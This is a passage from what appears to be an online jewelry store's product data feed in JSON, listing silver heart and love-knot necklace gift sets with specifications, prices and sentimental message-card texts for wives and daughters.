plating\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \"To My Beautiful Wife, If I could give you one thing in life, I would give you the ability to see yourself through my eyes. Only then would you realize how special you are to me and that you are the best thing that ever happened to me. I squeezed this necklace really tight and filled it with my love \u0026amp; light. If I'm ever not here \u0026amp; and you need a hug, just hold this close to feel my love. I love you forever and always\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7714113487017,"title":"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set","handle":"to-my-beautiful-daughter-whenever-you-feel-overwhelmed-silver-love-knot-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIntroducing our stunning silver love knot necklace, the perfect gift for any daughter! This elegant piece comes with a heartfelt message card that reads \"To My Beautiful Daughter,\" reminding her of your unwavering love and support. The necklace and card are beautifully packaged in a black and gold gift box, making it the perfect present for any occasion. Give your daughter a gift she will cherish for years to come with this sentimental and stylish necklace.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cul class=\"product-property-list util-clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\" data-mce-fragment=\"1\"\u003eNecklace Length: 20 inches (50.9cm) with 2 inch extension (5.08cm)\u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\" data-mce-fragment=\"1\"\u003ePendant Dimensions: 0.63 inches (16.2mm) x \u003cspan data-mce-fragment=\"1\"\u003e0.63 inches (16.2mm)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\" data-mce-fragment=\"1\"\u003eMetal Type: Stainless Steel with Silver Plating\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Interlocking Loops with Crystal Center \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\"\u003c\/span\u003eTo My Beautiful Daughter, Whenever you feel overwhelmed, remember whose daughter you are! Believe in yourself as much as I believe in you. When life tries to knock you down, know that I will always have your back. I can’t promise to be here for the rest of your life, but I can promise to love you for the rest of mine. Love, Dad\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T12:41:15-05:00","created_at":"2023-03-08T20:29:21-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42957190725801,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APNPLCS001U","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5999,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654","\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-OLD.jpg?v=1678467631","\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_jpg_72cce685-ff83-4026-9dc4-9d4471a7b54d.webp?v=1678929757"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654","options":["Title"],"media":[{"alt":null,"id":30088151826601,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654","width":1200},{"alt":null,"id":30088964571305,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631","width":1200},{"alt":null,"id":30088151859369,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-OLD.jpg?v=1678467631"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-OLD.jpg?v=1678467631","width":1200},{"alt":null,"id":30111011700905,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1946,"width":1946,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_jpg_72cce685-ff83-4026-9dc4-9d4471a7b54d.webp?v=1678929757"},"aspect_ratio":1.0,"height":1946,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_jpg_72cce685-ff83-4026-9dc4-9d4471a7b54d.webp?v=1678929757","width":1946}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIntroducing our stunning silver love knot necklace, the perfect gift for any daughter! This elegant piece comes with a heartfelt message card that reads \"To My Beautiful Daughter,\" reminding her of your unwavering love and support. The necklace and card are beautifully packaged in a black and gold gift box, making it the perfect present for any occasion. Give your daughter a gift she will cherish for years to come with this sentimental and stylish necklace.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cul class=\"product-property-list util-clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\" data-mce-fragment=\"1\"\u003eNecklace Length: 20 inches (50.9cm) with 2 inch extension (5.08cm)\u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\" data-mce-fragment=\"1\"\u003ePendant Dimensions: 0.63 inches (16.2mm) x \u003cspan data-mce-fragment=\"1\"\u003e0.63 inches (16.2mm)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\" data-mce-fragment=\"1\"\u003eMetal Type: Stainless Steel with Silver Plating\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Interlocking Loops with Crystal Center \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\"\u003c\/span\u003eTo My Beautiful Daughter, Whenever you feel overwhelmed, remember whose daughter you are! Believe in yourself as much as I believe in you. When life tries to knock you down, know that I will always have your back. I can’t promise to be here for the rest of your life, but I can promise to love you for the rest of mine. Love, Dad\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7713470677161,"title":"To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set","handle":"to-my-beautiful-daughter-i-closed-my-eyes-silver-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our stunning silver heart necklace, the perfect gift to show your daughter how much you love and cherish her. The necklace comes with a heartfelt message card that will bring tears to her eyes. The card reads \"To My Beautiful Daughter\" and is a touching reminder of your love for her. Both the necklace and the card come in a luxurious black and gold gift box, making this a truly special and memorable present. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 20 inches (50.8cm) with 2 inch extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.75 inches (19.1mm) tall by 0.59 inches (15.1mm) wide\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMetal Type: Stainless Steel with silver plating\u003c\/li\u003e\n\u003cli\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMessage Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Beautiful Daughter, I closed my eyes for but a moment and suddenly a woman stood where a girl used to be. I may not carry you in my arms anymore but I will always carry you in my heart. You have given me so many reasons to be proud of the woman you have become, but the proudest moment for me is telling others that you are my daughter. I will always love you\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-07T22:13:20-05:00","created_at":"2023-03-07T22:06:21-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42955052155049,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APNHCS0012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5999,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108","\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-OLD_14bcd85e-47a8-463c-a425-4c460147b21e.jpg?v=1678440108","\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B_0bf6e9bb-a41e-4fcf-a6a9-062170024bd2.jpg?v=1678440108"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108","options":["Title"],"media":[{"alt":null,"id":30087486439593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108","width":1200},{"alt":null,"id":30076215820457,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108","width":1200},{"alt":null,"id":30087486472361,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-OLD_14bcd85e-47a8-463c-a425-4c460147b21e.jpg?v=1678440108"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-OLD_14bcd85e-47a8-463c-a425-4c460147b21e.jpg?v=1678440108","width":1200},{"alt":null,"id":30076215885993,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B_0bf6e9bb-a41e-4fcf-a6a9-062170024bd2.jpg?v=1678440108"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B_0bf6e9bb-a41e-4fcf-a6a9-062170024bd2.jpg?v=1678440108","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our stunning silver heart necklace, the perfect gift to show your daughter how much you love and cherish her. The necklace comes with a heartfelt message card that will bring tears to her eyes. The card reads \"To My Beautiful Daughter\" and is a touching reminder of your love for her. Both the necklace and the card come in a luxurious black and gold gift box, making this a truly special and memorable present. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 20 inches (50.8cm) with 2 inch extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.75 inches (19.1mm) tall by 0.59 inches (15.1mm) wide\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMetal Type: Stainless Steel with silver plating\u003c\/li\u003e\n\u003cli\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMessage Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Beautiful Daughter, I closed my eyes for but a moment and suddenly a woman stood where a girl used to be. I may not carry you in my arms anymore but I will always carry you in my heart. You have given me so many reasons to be proud of the woman you have become, but the proudest moment for me is telling others that you are my daughter. I will always love you\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7713462911145,"title":"To My Gorgeous Wife, When I Say \"I Love You More\" - Silver Heart Necklace Gift Set","handle":"to-my-gorgeous-wife-when-i-say-i-love-you-more-silver-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing the perfect gift for your wife, our stunning silver heart necklace paired with a heartfelt message card. Express your love with the message, \"To My Gorgeous Wife,\" and let her know that your love is unconditional and will conquer any obstacle. Both items come in a beautiful black and gold gift box, making it an ideal present for any occasion. Show your wife how much she means to you with this timeless and thoughtful gift.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 20 inches (50.8cm) with 2 inch extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.75 inches (19.1mm) tall by 0.59 inches (15.1mm) wide\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMetal Type: Stainless Steel with silver plating\u003c\/li\u003e\n\u003cli\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMessage Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Gorgeous Wife, When I say “I love you more”, I don't just mean I love you more than you love me. I mean I love you more than the bad days ahead of us. I love you more than any fight we will ever have. I love you more than any obstacle that could ever try and come between us. I love you the most, forever and always\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-07T21:58:02-05:00","created_at":"2023-03-07T21:20:11-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42954948968617,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APNHCS0011","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Gorgeous Wife, When I Say \"I Love You More\" - Silver Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115","\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163","\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-OLD.jpg?v=1678242163","\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B.jpg?v=1678242163"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115","options":["Title"],"media":[{"alt":null,"id":30076045394089,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115","width":1200},{"alt":null,"id":30076048081065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163","width":1200},{"alt":null,"id":30076045426857,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-OLD.jpg?v=1678242163"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-OLD.jpg?v=1678242163","width":1200},{"alt":null,"id":30076048113833,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B.jpg?v=1678242163"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B.jpg?v=1678242163","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing the perfect gift for your wife, our stunning silver heart necklace paired with a heartfelt message card. Express your love with the message, \"To My Gorgeous Wife,\" and let her know that your love is unconditional and will conquer any obstacle. Both items come in a beautiful black and gold gift box, making it an ideal present for any occasion. Show your wife how much she means to you with this timeless and thoughtful gift.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 20 inches (50.8cm) with 2 inch extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.75 inches (19.1mm) tall by 0.59 inches (15.1mm) wide\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMetal Type: Stainless Steel with silver plating\u003c\/li\u003e\n\u003cli\u003eDesign: Heart Pendant with glimmering Cubic Zirconia 